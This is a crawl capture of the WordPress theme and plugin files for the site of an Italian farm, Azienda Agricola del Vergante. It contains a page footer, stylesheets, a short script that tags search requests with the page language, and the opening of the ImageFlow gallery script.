</div>
<div class="clearfloatthick"></div>
<div id="footer">
	<p style="padding-top:30px; color: #FFF;">
		<!--Powered by <a href="http://www.wordpress.org" title="Powered by WordPress">WordPress</a>
		|--> &copy; 2026 <a href="http://www.allevamentodelvergante.com" title="Copywrite Allevamento del Vergante" style="color: #FFF;">Azienda Agricola del Vergante - P.Iva 01326140033<!--Allevamento del Vergante--></a>
		| <span class="credits"> sito manutenuto da Alberto Paracchini</span>
	</p>
</div>
</div>

<!--This is another plugin hook-->
<script type='text/javascript' src='http://www.allevamentodelvergante.com/wp-includes/js/jquery/jquery.form.js?ver=2.02m'></script>
<script type='text/javascript' src='http://www.allevamentodelvergante.com/wp-content/plugins/contact-form-7/contact-form-7.js?ver=2.0.6'></script>
<br>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.allevamentodelvergante.com/wp-content/themes/AllevamentoDelVergante/style.css
body_size: 22682
content:
/*
Theme Name: Allevamento del Vergante!
Theme URI: http://www.allevamentodelvergante.com
Description: Compatibile con WordPress versione 2.7 e superiore. 
Version: 1.0
Author: Fabio Lottini
Author URI: http://www.kaospoint.it
Tags: black, white, fixed-width, two-columns, threaded-comments, sticky-post, right-sidebar

	Allevamento del Vergante!
	 http://www.allevamentodelvergante.com

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/


					
body {
	font-size: 62.5%; /*Set font size so 1em = 10pxfont-size: 10px;*/
	background: #9a9a42;
	color: #333;
	margin: 0px;
	text-align: center; /*Center site on page in IE*/
	/*font-family: verdana, arial, tahoma, serif;*/
	FONT-FAMILY: Georgia, "Times New Roman", Times, serif;
	background-image: url(images/bg.jpg);/**/
}
a, a.link, a.visited {
	color: #004600;
	text-decoration: none;
}
a:hover, a:active {
	color: #090;
}
a:hover img, a:active img, a img:hover, a img:active, a.img:hover, a.img:active {
	background: transparent;
}
h1 a.standard {
	color: #446592 !important;
	background: transparent !important;
	text-decoration: none;
	font-weight: bold;
}
h1 a.standard:hover {
	color: #446592 !important;
	background: transparent !important;
	text-decoration: none;
}
h1 a, h2 a {
	text-decoration: none;
	color: #000;
}
h1 a:hover, h2 a:hover {
	color: #446592;
}
h1.pagetitle { /* For title of categories, archives, and tags pages */
	border-bottom: 1px dotted #CCC;
	margin-bottom: 15px;
	display: inline;
	font-style: italic;
}
h3.pagetitle { /* For ...now browsing by "" for categories, archives, and tags pages */
	display: inline;
	color: #990000;
	font-style: italic;
}
h3.archives {
	margin-top: 10px;
	margin-bottom: 10px;
}
h3.archive_head {
	font-size: 1.8em;
	color: #000;
}
h3.archives a {
	text-decoration: none;
}
h3.archives a.permalink {
	border-bottom: 1px dotted #CCC;
}
/*====: [STANDARD HTML STYLES] :================================*/
h1, h2, h3 {
	font-family: "Times New Roman", Times, arial, serif;
	margin: 0 0 0 0;
	font-weight: normal;
}
h1 {
	font-size: 2.4em;
	margin: 5px 0;
}
h1.attr {
	/*background: url('images/post-separator.jpg') no-repeat bottom left;
	padding-bottom: 10px;*/
	padding-bottom: 5px;
	FONT-FAMILY: Georgia, "Times New Roman", Times, serif;
}
h2 {
	/*font-size: 2.0em;*/
	font-size: 20px;
	margin: 5px 0;
}
h2.attr {
	background: url('images/post-separator.jpg') no-repeat bottom left;
	padding-bottom: 0px;
}
h3 {
	font-size: 1.6em;
	margin: 5px 0;
}
h4 {
	font-size: .9em;
}
h5 {
	font-size: .8em;
}
h6 {
	font-size: .6em;
}
p {
	margin: 3px 0 10px 0;
	padding: 0px;
}
hr.postdiv {
	border: 15px solid #EEE; /* Set height in Firefox */
	margin: 10px 0;
	background: #EEE;
	height: 30px; /* Set height in IE */
	padding: 0;
}
ul {
	margin-left: 0;
	padding-left: 15px;
}
blockquote {
	background: url('images/quotes-bg.gif') no-repeat left top;
	font-style: italic;
	color: #454545;
	margin-left: 0;
	padding-left: 45px;
	min-height: 43px;
	height: auto !important;
	height: 43px;
}
blockquote p {
	margin: 0 !important;
}
blockquote blockquote {
	background: none;
	border-left: 2px solid #CCC;
	padding-left: 5px;
	margin-left: 20px;
}
abbr[title], acronym[title] {
	cursor: help;
}
pre {
	overflow: auto;
	padding: 5px;
	display: block;
}
/*====: [PREFORMATTED & CODE STYLES] :==========================*/
code {
	font: 1em 'Courier New', Courier, Fixed;
	text-align: left;
	background: #DFDFDF;
	border-left: 5px solid #96A7BE;
	display: block;
	padding: 5px;
	white-space: nowrap;
	overflow: auto;
}
span.code {
	display: inline;
	padding: 1px;
	border-bottom: 1px solid #CCC;
	border-top: 1px solid #CCC;
	background: #EEE;
	font-family: 'Courier New', Courier, Fixed;
}
/*====: [GENERIC ELEMENTS & HACKS] :=============================*/
.clearfloat {
	clear: both;
	height: 0px;
	line-height: 0px;
	margin: 0;
	padding: 0;
	font-size:0px;
}
.clearfloatthick {
	clear: both;
	height: 15px;
	line-height: 15px;
	margin: 0;
	padding: 0;
}
.centerer { /* IE hack to center child element inside parent */
	width: 100%;
	text-align: center;
}
.txtalignleft {
	text-align: left;
}
.txtalignright {
	text-align: right;
}
.floatleft {
	float: left;
}
.floatright {
	float: right;
}
.bottomdotted {
	border-bottom: 1px dotted #D44942;
	display: block;
	padding: 10px;
}
.marginbottom {
	margin-bottom: 10px;
}
.hidden {
	/* Javascript hides this div on page load */
	display: block;
}
a.arrows {
	outline: none;
	display: inline;
}
a.arrows:hover {
	background: transparent;
}
a img.arrows {
	width: 18px;
	height: 10px;
	border: none;
	line-height: 10px;
	margin-left: 5px;
}
a:hover img.arrows {
	background: transparent;
}
a.showhide_link {
	font-size: .6em;
	color: #888;
}
a.showhide_link:hover {
	background: transparent;
}
/*====: [CORE LAYOUT ELEMENTS] :================================*/
#container {
	width: 950px;
	text-align: left; /*Reset center align inheretence from body*/
	margin: 0 auto; /*Center site on page in Mozilla*/
}
h1#masthead {
	color: #446592;
	font-size: 2.8em;
	text-align: left;
	margin: 0;
	text-transform: uppercase;
	padding: 0;
	display: inline-block;
	margin-right: 10px;
}
#masthead_wrapper {
	margin: 0 35px;
	width: auto;
	padding: 0;
	text-align: left;
}
/*h2#tagline {
	font-size: 1.7em;
	font-style: italic;
	text-align: left;
	display: inline-block;
}*/
#wrapper {
	width: 100%;
	background: #FFF;
	margin: 0;
	padding: 0;
}
#header {
	PADDING-BOTTOM: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	HEIGHT: 197px;
	PADDING-TOP: 0px;
	background-image: url(images/header_bg.gif);
	width: 950px;
	text-align: center; /*Center child #headerimg in IE*/
	position: relative;
	margin: 0;
}
#header #headerNav {
	MARGIN-TOP: 8px;
	FLOAT: right;
	COLOR: #f4f4e1
}
#header #headerLogo {
	margin:0px;
	border:0px;
	FLOAT: left;
	clear:both;
}
#headerimg {
	margin: 0 auto; /*Center in Mozilla*/
	clear: both;
}
#content {
	margin: 5px 35px 0;
	font-size: 1.2em;
	width: 575px;
	float: left;
	display: inline;/*PADDING-TOP: 0px;
	PADDING-BOTTOM: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	
	background-color: #FFF;
	background-image: url(images/bg_corpo.jpg);
	background-position: center top;
	background-repeat: no-repeat;	*/
}
#contentMain {
	margin: 0px;
	width: 950px;
	background-color: #FFF;
	background-image: url(images/bg_corpo.jpg);
	background-position: center top;
	background-repeat: no-repeat;
	clear: both;
}
#footer {
	clear: both;
	margin: 0px;
	text-align: right;
	padding: 0px;
	/*border-top: 1px solid #CCC;*/
	color: #454545;
	BACKGROUND-IMAGE: url(images/bg_footer.gif);
	TEXT-ALIGN: center;
	WIDTH: 950px;
	HEIGHT: 65px;/*FLOAT: left;	*/
}
/*====: [RSS & EMAIL SUBSCRIBE LINKS] :==========================*/
#tji_subscribe {
	position: absolute;
	width: 35px;
	left: 0px;
	bottom: 0px;
	text-align: center;
}
#tji_subscribe a img {
	border: none;
}
#tji_subscribe #emailbubble {
	text-align: left;
	background: transparent;
	position: absolute;
	display: block;
	width: 210px;
	left: -999px;
	top: 35px;
	height: 45px;
	font-weight: bold;
}
#tji_subscribe #emailbubble_inner1 {
	position: relative;
	width: 100%;
	height: 100%;
}
#tji_subscribe #emailbubble_pointer {
	background: url('images/comment-pointer_up.gif') no-repeat;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 11px;
}
#tji_subscribe #emailbubble_inner2 {
	background: #FFFFCC;
	border: 1px solid #555;
	padding: 5px;
}
#spacer {
	height: 10px;
	width: 100%;
}
#tji_subscribe #feedbubble {
	text-align: left;
	background: transparent;
	position: absolute;
	display: block;
	width: 210px;
	left: -999px;
	bottom: 35px;
	height: 45px;
	font-weight: bold;
}
#tji_subscribe #feedbubble_inner1 {
	position: relative;
	width: 100%;
	height: 100%;
}
#tji_subscribe #feedbubble_pointer {
	background: url('images/comment-pointer_down.gif') no-repeat;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 10px;
}
#tji_subscribe #feedbubble_inner2 {
	background: #FFFFCC;
	border: 1px solid #555;
	margin-bottom: 8px;
	padding: 5px;
}
/*====: [SIDEBAR ELEMENTS] :==================================*/
/*#sidebar {
	width: 228px;
	float: right;
	margin: 20px 35px 0 0;
	font-size: 1.3em;
	display: inline;
	background-color:#ecf0d9;
}*/

div#sidebar {
	width:230px;
	float:right;
	margin: 20px 35px 0 0;
	font-size: 12px;
	font-family:Tahoma, Geneva, sans-serif;
}
#sidebar span.sidetitle {
	color: #3d4602;
	padding: 3px;
	/*text-transform: uppercase;*/
	font-variant: small-caps;
	display: block;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: bold;
	letter-spacing: 1px;
	font-size: 1em;
	margin: 0;
	border-top: 4px solid #3d4602;
	border-bottom: 1px solid #3d4602;
}
#sidebar ul {
	margin: 0;
	padding: 0;
}
#sidebar li {
	list-style: none;
	margin: 15px 0;
	padding: 0;
	text-align:center;
}
#sidebar li li {
	margin: 0;
}
#sidebar a {
	/*display: block;*/
	color: #030;
	text-decoration: none;
	/*padding: 7px;*/
	font-size: 1.1em;
	font-family: Arial, verdana, tahoma, Helvetica, sans-serif;
	margin: 0;
}
#sidebar a:hover {
	color: #060;/*background: #EDEDED;*/
}
#sidebar ul.children li a {
	border-left: 10px solid #EDEDED;
}
#sidebar ul.children ul.children li a {
	border-left: 20px solid #EDEDED;
}
#sidebar ul.children ul.children ul.children li a {
	border-left: 30px solid #EDEDED;
}
/*
* The borders above are for child categories - they go 3 levels deep
* If you want more than that, add another style, and know that you're
* far too obsessed with child categories ;-)
*/

/*====: [SEARCH FORM STYLES] :=================================*/
form#searchform {
	margin-bottom: 10px;
}
form#searchform input#s {
	width: 225px;
	height: 20px;
	font-style: italic;
	font-size: 1.2em;
	color: #446592;
}
/*====: [SINGLE POST ELEMENTS] :================================*/
.single h1 {
	font-size: 2.4em;
	color: #000;
}
.summary {
	font-style: italic;
	border: 1px solid #CCC;
	padding: 5px 5px;
	width: 90%;
	margin: 0 auto;
	text-align: justify;
	font-size: .9em;
}
.summary p {
	margin: 0;
}
span.summarywords {
	font-style: italic;
	font-weight: bold;
}
/*====: [POST LEVEL ELEMENTS] :=================================*/
.post {
	margin: 0;
	padding: 0;
}
.post a {
}
.post a:hover {
}
small {
	color: #999;
	margin: 0;
}
small.attr {
	background: url('images/post-separator.jpg') no-repeat bottom left;
	padding-bottom: 10px;
	display: block;
	margin-top: -5px;
}
.entry {
	font-size: 1.2em;
	margin: 5px 0;
}
.entry p {
	margin: 5px 0;
}
.entry h1 {
	font-size: 2.0em;
}
.entry h2 {
	font-size: 1.9em;
	display: inline;
	border-bottom: 1px dotted #CCC;
}
.entry h3 {
	font-size: 1.6em;
}
.entry h4 {
	font-size: 1em;
}
p.postmetadata {
	color: #999;
	background: #EEE;
	padding: 5px 5px;
	margin-bottom: 30px;
}
p.postmetadata1 {
	color: #999;
}
/*====: [POST NAVIGATION ELEMENTS] :=============================*/
.navigation {
	width: 100%;
	text-align: center;
	line-height: 100%;
	font-size: .8em;
}
.navigation a {
	padding: 2px;
}
/*====: [POST/PAGE NOT FOUND ELEMENTS] :==========================*/
h2.center {
}
p.center {
}
/*====: [NAVIGATION ELEMENTS] :=================================*/
#nav_menu {
	text-align: right;
	font-size: 1.7em;
	height: 30px;
	overflow: hidden;
}
#nav_menu ul {
	float: right;
	margin: 0;
}
#nav_menu li {
	float: left;
	list-style: none;
}
#nav_menu li a, #nav_menu li a:visited, #nav_menu li a:link {
	background: #CCC;
	color: #333;
	display: block;
	margin-left: 3px;
	text-decoration: none;
	padding: 5px 10px;
}
#nav_menu li a:hover, #nav_menu li a:active, #nav_menu li a.current {
	background: #FFF !important;
	color: #333 !important;
}
/*====: [ (NEW) ARCHIVES STLYES] :===================================*/
#archives_month .indent, #archives_category .indent, #archives_tag .indent {
	margin-left: 25px;
}
#archives_month, #archives_category, #archives_tag {
	margin-top: 7px;
}
#archives_month p {
	margin-bottom: 10px;
}
#archives_category p {
	margin-bottom: 10px;
}
#archives_tag {
	margin-bottom: 10px;
}
#archives_tag a {
	text-decoration: none;
}
h3.archives {
}
.tagcloud {
	background: #FFFFCC;
	border: 1px solid #999;
	padding: 10px;
	text-align: center;
	line-height: 22pt;
}
#description {
	background: #FFFFCC;
	border: 1px solid #999;
	padding: 10px;
	text-align: center;
	margin: 8px 0;
}
#top_tabs {
	border-bottom: 1px dotted #CCC;
	border-top: 1px dotted #CCC;
}
#top_tabs ul {
	margin: 0;
	padding: 0;
}
li.top_tab {
	float: left;
	margin-right: 3px;
	background: #BBB;
	list-style: none;
	display: inline;
	padding: 0;
	height: 30px;
}
li.top_tab a {
	text-decoration: none;
	font-size: 1.4em;
	padding: 5px;
	width: auto;
	display: block;
}
/*====: [ (OLD) ARCHIVES STLYES] :===================================*/
#old_archives ul {
	margin-left: 30px;
}
#old_archives li {
	line-height: 150%;
	list-style: none;
	padding: 5px 5px;
	font-size: 1.3em;
}
#old_archives li a {
	text-decoration: none;
	display: block;
	border-bottom: 1px dotted #CCC;
}
#old_archives ul ul li {
	font-size: 1em;
}
/*====: [COMMENT STYLES] :====================================*/
h3#comments {
	margin-top: 20px;
}
ol.commentlist {
	/*background: #FFF url('images/comment-sideimage.gif') repeat-y;*/
	padding: 0;
	position: relative;
	margin-left: 0;
}
ol.commentlist li {
	width: 575px;
	margin-top: 10px;
	list-style: none;
	min-height: 80px;
	background: url('images/comment-sideimage.gif') repeat-y left;
}
ol.commentlist li p {
	margin-top: 10px;
	margin-left: 5px;
}
ol.commentlist li cite {
	margin: 0 0 0 5px;
	font-weight: bold;
}
ol.commentlist li cite a {
	text-decoration: none;
}
.commentwrap {
	margin-left: 40px;
	min-height: 80px;
	height: auto !important;
	height: 80px;
	border: 1px solid #CCC;
}
.commentmetadata {
	margin: 0 0 0 5px;
}
li.author .commentwrap {
	background: url('images/comment-bg.png') repeat-y;
	border: 1px solid #446592;
}
img.avatar {
	float: right;
	width: 80px;
}
li.author img.avatar {
	float: right;
	width: 80px;
}
.avatar-default {
	display: none !important;
}
ol.commentlist .commentsidebar {
	margin: 8px 0 0 6px;
	font-size: 1.4em;
	color: #afafbe;
	text-align: center;
	letter-spacing: -1px;
	float: left;
	background: transparent;
	display: inline;
}
ol.commentlist .commentsidebarupper {
	position: absolute;
	top: 0;
	left: 0;
	background: url('images/comment-sideimage-upper.gif') no-repeat;
	z-index: 1;
	width: 40px;
	height: 16px;
	line-height: 16px;
}
ol.commentlist .sidebarseparator {
	position: absolute;
	left: 0;
	background: #FFF;
	height: 10px;
	width: 40px;
	margin-top: -11px;
}
ol.commentlist .commentmo {
}
ol.commentlist .commenttime {
	font-size: .6em;
}
span.required {
	color: red;
	font-weight: bold;
}
#allowedtags {
	background: #EEE;
	float: right;
	width: 230px;
	color: #555;
	padding: 0 10px;
}
#allowedtagstxt {
	display:block;
	border-bottom: 1px dotted #D44942;
}
span.tags {
	padding: 3px 10px;
	display: block;
	color: #777;
	font-family: Lucida Console, Monaco, monospace;
	font-size: 1.2em;
	letter-spacing: 1px;
	border-bottom: 1px solid #DDD;
}
form#commentform label {
	font-weight: bold;
}
input#submit {
	background: #EEE url('images/submit_bg.gif') repeat-x;
	border: 1px solid #AAA;
	height: 25px;
	width: 125px;
	cursor: pointer;
}
input#submit:hover {
	background: #EDEDED;
}
form#commentform input.text {
	width: 300px;
}
form#commentform textarea {
	width: 300px;
}
h3.trackbacks {
	clear: both;
	margin-top: 40px;
}
ol.tpbacks {
	background: #CCC;
	padding: 2px 2px 2px 25px;
}
ol.tpbacks li {
	list-style-position: outside;
}
/*====: [WP 2.7 COMMENT STYLES] :======================*/
ol.commentlist li {
	position: relative;
}
ol.commentlist li.comment {
	border: 3px solid #DDD;
	width: auto;
	background: #FFF;
}
ol.commentlist li.bypostauthor {
	background: #EEE;
}
ol.commentlist li em {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 5px;
	background: #FDF7DC;
	border: 2px solid #EEEAB6;
	color: #9E9F00;
	font-weight: bold;
}
ol.commentlist li p {
	margin-left: 45px;
	margin-top: 20px;
}
div.reply {
	margin-left: 45px;
	margin-bottom: 8px;
}
div.reply a {
	text-decoration: none;
	border: 1px dotted #CCC;
	padding: 4px;
	background: #EEE;
}
div.reply a:hover {
	border-color: #000;
}
img.avatar {
	width: auto;
	padding: 2px;
	border: 2px solid #DDD;
	float: left;
	margin: 2px 0 0 2px;
}
.vcard {
	position: absolute;
	top: 0;
	left: 0;
	font-size: .9em;
	width: 240px;
}
.commentmetadata {
	position: absolute;
	top: 0;
	right: 0;
	font-size: .8em;
}
.commentmetadata a {
	text-decoration: none;
}
a#cancel-comment-reply-link {
	text-decoration: none;
	border: 1px dotted #CCC;
	padding: 2px;
	background: #EEE;
	font-weight: bold;
	margin-left: 45px;
}
a#cancel-comment-reply-link:hover {
	border-color: #000;
}
/*====: [SEARCH RESULTS PAGE] :============================*/
#searchdate {
	font-size: .9em;
	color: #AAA;
	margin-right: 7px;
	width: 60px;
}
#searchcomments {
	display: inline;
}
#searchcomments a {
	text-decoration: none;
	font-size: 1.2em;
}
h2.searchtitle {
	font-size: 1.4em;
	display: inline;
	padding-bottom: 2px;
}
div.search_hr {
	height: 1px;
	line-height: 1px;
	border-bottom: 1px dotted #CCC;
	margin-bottom: 2px;
}
.entrysearch {
	font-size: 1.2em;
	margin: 10px 0;
}
.searchmeta {
	font-style: italic;
	color: #990000;
	font-size: 1.2em;
}
/*====: [ERROR PAGES] :=================================*/
.fourohfour {
	font-size: 1.4em;
}
.fourohfour form#searchform input#s {
	font-size: 1em;
}
#container_error {
	width: 650px;
	text-align: left;
	margin: 0 auto;
	border-top: 12px solid #FFE4E1;
}
.fourohfour ol {
	margin: 20px 0px;
	text-align: center;
	width: 100%;
	padding: 0px;
}
.fourohfour li {
	list-style: none;
	border-bottom: 1px dotted #CCC;
	padding: 5px;
}
.fourohfour li a {
	text-decoration: none;
}
/*====: [CALENDAR STYLES] :=============================*/
#sidebar li.calendar {
	border-top: 1px solid #333;
	border-bottom: 1px solid #333;
	margin: 5px;
	text-align: center;
}
#sidebar table#wp-calendar caption {
	text-align: center;
	margin: 0 auto;
}
#sidebar table#wp-calendar {
	margin: 0 auto;
}
#sidebar table#wp-calendar td {
	padding: 2px;
}
#sidebar table#wp-calendar a {
	font-weight: bold;
	text-decoration: underline;
	padding: 0;
}
#sidebar table#wp-calendar td#prev a, #sidebar table#wp-calendar td#next a {
	color: #222;
	font-weight: normal;
	text-decoration: none;
}
/*====: [DAGON DESIGN SITEMAP GENERATOR STYLES] :===============*/
div.ddsg-wrapper li {
}
div.ddsg-wrapper li li {
	margin: 7px 0;
}
div.ddsg-wrapper li a {
	text-decoration: none;
	padding: 0 3px;
}
div.ddsg-wrapper li li a {
	border-bottom: 1px dotted #CCC;
	margin-bottom: 3px;
}
/*====: [REQUIRED BY WORDPRESS] :=========*/
.aligncenter {
	display: block;
	margin-left: auto !important;
	margin-right: auto !important;
}
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
/*====: [IMAGE CAPTION] :==============*/
.wp-caption {
	text-align: center;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #f7f7f7;
	border: 1px solid #CCC;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 1px solid #CCC;
}
.wp-caption-dd {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
p.wp-caption-text {
	margin: 0;
	font-variant: small-caps;
	font-size: .7em;
	font-weight: bold;
	line-height: 100%;
	padding: 2px 0 7px 0;
	color: #777;
}
/*====: [CREDITS] :===========*/
span.credits {
	font-style: italic;
}
/*====: [TABLE STYLES] :==============*/
table {
	border: 1px solid #CCC;
	font-size: .9em;
}
th {
	background: #EDEFF0;
	padding: 3px 10px;
	text-align: left;
}
td {
	border-top: 1px solid #CCC;
	padding: 3px 10px;
}
tr.even td {
	background: #EEE;
}
form p {
	margin: 15px 0 5px 0;
}
/*====: [STICKY POSTS] :====================*/
.homepage .sticky {
	border: 1px solid #bbb;
	border-width: 1px;
	background: #E4E2D3;
	margin-bottom: 20px;
	padding: 10px;
	color: #757171;
}
.homepage .sticky small.attr {
	background-image: none;
}
.homepage .sticky p.postmetadata {
	margin-bottom: 0;
	border-top: 1px solid #CCC;
	background-color: transparent;
}
/*############################################*/
#BarraNavigazione {
	PADDING-TOP: 0px;
	PADDING-BOTTOM: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	WIDTH: 950px;
	FLOAT: left;
	height:40px;
	/**/clear:both;
}
ul#nav {
	font: Verdena, Tahoma, sans-serif
}
ul#nav, ul#nav li, ul#nav ul {
	margin:0;
	padding:0;
	list-style:none
}
ul#nav {
	height:40px;
	line-height:40px;
	margin-left:0px;
	background-color: #6f7200;
	color: #fff
}
ul#nav a {
	display:block;
	padding: 0px;
	text-decoration: none;
	color:#FFF;
	height: 40px;
}
ul#nav li {
	float: left;
	position: relative
}
ul#nav li li {
	float: none;
	line-height: 22px;
	display:block !important;
	display: inline; /*IE*/
}
ul#nav ul {
	position: absolute;
	top: 39px;
	left: -9999px;
	width: 12em;
	background: #fff;
	color: #3f490b;
	background-position:top left;
}
ul#nav ul {
	padding: 7px 0;
	background-color:#6f7200;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #3f490b;
	border-bottom-color: #3f490b;
	border-left-color: #3f490b;
}
ul#nav li li a {
	height:22px
}   /*fix per IE background-color: #0CC;*/
ul#nav ul, ul#nav li li a {
	background-color: #8f960e;
	color: #FFF;
	background-position:top left;
	font-weight: bold;
}
ul#nav li:hover, ul#nav a:hover {
	color: #3f490b;
	background-position:right top;
	font-size:12px;
}
ul#nav li:hover ul, ul#nav li.sfhover ul {
	left: -1px;
	z-index: 100
}
ul#nav li li.sub_mover a a:hover {
	background-color: #6f7200;
	color: #fff;
	font-weight: bold;
	
}









/*.post {
	border: 1px solid #bbb;
	background: #FFF;
	padding: 25px 25px 15px 25px;
	clear: both;
	overflow: hidden;
	padding-bottom: 1em;
	margin-bottom: 2em;
}*/
.post .date {
	height: 50px;
	width: 45px;
	background: url(images/calendar.gif) no-repeat;
	font: normal 22px Arial, Helvetica, sans-serif;
	color: #666666;
	text-align: center;
	padding: 0px 2px 0 0;
	line-height: 100%;
	float: left;
}
.post .date span {
	height: 16px;
	display: block;
	font: normal 11px Arial, Helvetica, sans-serif;
	color: #ffffff;
	text-align: center;
	padding-top: 7px;
}
.post .title {
	float: left;
	margin-left: 10px;
	width: 558px;
}
.postdata {
	font-size: 90%;
	color: #999999;
}
.postdata a, .postdata a:visited {
	color: #999999;
	text-decoration: none;
}

.postdata .category{
	float: left;
}
.postdata .author{
	font-weight: bold;
	float: left;
	padding-right: 10px;
}
.postdata .comments{
	float: right;
}

--- FILE ---
content_type: text/css
request_url: http://www.allevamentodelvergante.com/wp-content/plugins/sitepress-multilingual-cms/modules/icl-translation/css/style.css?ver=2.9.1
body_size: 157
content:
.icl-tr-details{
    display: none;
    padding-top: 5px;
}
.icl-tr-details .widefat th{
    padding-top:2px !important;
    padding-bottom:2px !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.allevamentodelvergante.com/wp-content/plugins/sitepress-multilingual-cms/modules/cms-navigation/css/cms-navigation-base.css?ver=0.1
body_size: 2862
content:
#menu-wrap {width:100%; height:30px; position:relative; z-index:100;}
/* hack to correct IE5.5 faulty box model */
* html #menu-wrap {width:100%; w\idth:100%}
/* remove all the bullets, borders and padding from the default list styling */
#menu-wrap ul {padding:0;margin:0;list-style-type:none;}
#menu-wrap li, #menu-wrap a, #menu-wrap div {padding:0;margin:0;}
#menu-wrap ul ul {}
/* float the list to make it horizontal and a relative positon so that you can control the dropdown menu positon */
#menu-wrap ul li {float:left;position:relative;}
#menu-wrap ul ul li {width:100%}

/* style the links for the top level */
#menu-wrap ul a, #menu-wrap ul a:visited {
    display:block;
    line-height:30px;
    padding-left:10px; 
    padding-right: 20px;
}
/* a hack so that IE5.5 faulty box model is corrected */
* html #menu-wrap a, * html #menu-wrap a:visited {width:10px; w\idth:10px;padding-right:20px;white-space:nowrap}

/* style the second level background */
#menu-wrap ul ul a, #menu-wrap ul ul a:visited {
    border: 0px;
}

#menu-wrap li.section{
    line-height:25px;
    padding-left:10px; 
    padding-right: 11px;    
}

/* hide the sub levels and give them a positon absolute so that they take up no room */
#menu-wrap ul ul {visibility:hidden;position:absolute;height:0;top:30px;left:0; width:149px;}
/* another hack for IE5.5 */
* html #menu-wrap ul ul {top:30px;t\op:30px;}

/* style the table so that it takes no ppart in the layout - required for IE to work */
#menu-wrap table {position:absolute; top:0; left:0; border-collapse:collapse;;}

/* style the second level links */
#menu-wrap ul ul a, #menu-wrap ul ul a:visited {
    height:auto; line-height:15px; padding:5px 10px; width:150px;
}
/* yet another hack for IE5.5 */
* html #menu-wrap ul ul a, * html #menu-wrap ul ul a:visited {width:150px;w\idth:128px;}
                                  
/* make the second level visible when hover on first level list OR link */
#menu-wrap ul li:hover ul,
#menu-wrap ul a:hover ul{visibility:visible; }


#menu-wrap li.selected_page{    
    line-height:20px;
}
#menu-wrap li.selected_subpage{    
    line-height:25px;
    padding-left:10px; 
    padding-right: 11px;    
}
#menu-wrap li.selected_subpage a, #menu-wrap li.selected_subpage a:visited{
    padding-right:0; 
    padding-left:0; 
}

.cms-nav-clearit {
    clear: both;
    height: 0;
    line-height: 0.0;
    font-size: 0;
}
.cms-nav-sub-section{    
    font-weight:bold;
    font-size: 110%;
    list-style-type: none;
}
ul li.cms-nav-sub-section:before{
    content: '' !important;
}

.cms-nav-sidebar ul, .cms-nav-sidebar li, .cms-nav-sidebar a{
    padding:0;
    margin:0;    
}
.cms-nav-sidebar{
    list-style: none;
    padding:0;
    margin:0;
}
.cms-nav-sidebar li{
    position: relative;
    margin:4px 8px 2px 8px;
}
.cms-nav-sidebar li.selected_page_side{
    
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.allevamentodelvergante.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js
body_size: 672
content:
function addLoadEvent(func) {
  var oldonload = window.onload;
  if (typeof window.onload != 'function') {
    window.onload = func;
  } else {
    window.onload = function() {
      if (oldonload) {
        oldonload();
      }
      func();
    }
  }
}
addLoadEvent(function(){
    var lhid = document.createElement('input');
    lhid.setAttribute('type','hidden');
    lhid.setAttribute('name','lang');
    lhid.setAttribute('value',icl_lang); 
    src = document.getElementById('s');   
    if(src){
        src.parentNode.appendChild(lhid);
    }
    if(document.getElementById('searchform')){
        document.getElementById('searchform').action=icl_home; 
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.allevamentodelvergante.com/wp-content/plugins/nextgen-imageflow/imageflow/imageflow.js?ver=1.2.1
body_size: 39578
content:
/*
Name:       ImageFlow
Version:    1.2.1 (August 10 2009); Modified (2010-02-17)
Author:     Finn Rudolph, modified by Ralf Hettinger
Support:    http://finnrudolph.de/ImageFlow

Licence:    ImageFlow is licensed under a Creative Commons 
            Attribution-Noncommercial 3.0 Unported License 
            (http://creativecommons.org/licenses/by-nc/3.0/).

            You are free:
                + to Share - to copy, distribute and transmit the work
                + to Remix - to adapt the work

            Under the following conditions:
                + Attribution. You must attribute the work in the manner specified by the author or licensor 
                  (but not in any way that suggests that they endorse you or your use of the work). 
                + Noncommercial. You may not use this work for commercial purposes. 

            + For any reuse or distribution, you must make clear to others the license terms of this work.
            + Any of the above conditions can be waived if you get permission from the copyright holder.
            + Nothing in this license impairs or restricts the author's moral rights.

Credits:    This script is based on Michael L. Perrys Cover flow in Javascript [1].
            The reflections are generated server-sided by a slightly hacked version 
            of Richard Daveys easyreflections [2] written in PHP. The mouse wheel 
            support is an implementation of Adomas Paltanavicius JavaScript mouse 
            wheel code [3]. It also uses the domReadyEvent from Tanny O'Haley [4].

            [1] http://www.adventuresinsoftware.com/blog/?p=104#comment-1981
            [2] http://reflection.corephp.co.uk/v2.php
            [3] http://adomas.org/javascript-mouse-wheel/
            [4] http://tanny.ica.com/ICA/TKO/tkoblog.nsf/dx/domcontentloaded-for-browsers-part-v
*/

/* ImageFlow constructor */
function ImageFlow ()
{
	/* Setting option defaults */
	this.defaults =
	{
		aspectRatio:        1.964,          /* Aspect ratio of the ImageFlow container (width divided by height) */
		buttons:            false,          /* Toggle navigation buttons */
		captions:           true,           /* Toggle captions */
		imageCursor:        'default',      /* Cursor type for all images - default is 'default' */
		ImageFlowID:        'imageflow',    /* Default id of the ImageFlow container */
		imageFocusM:        1.0,            /* Multiplicator for the focussed image size in percent */
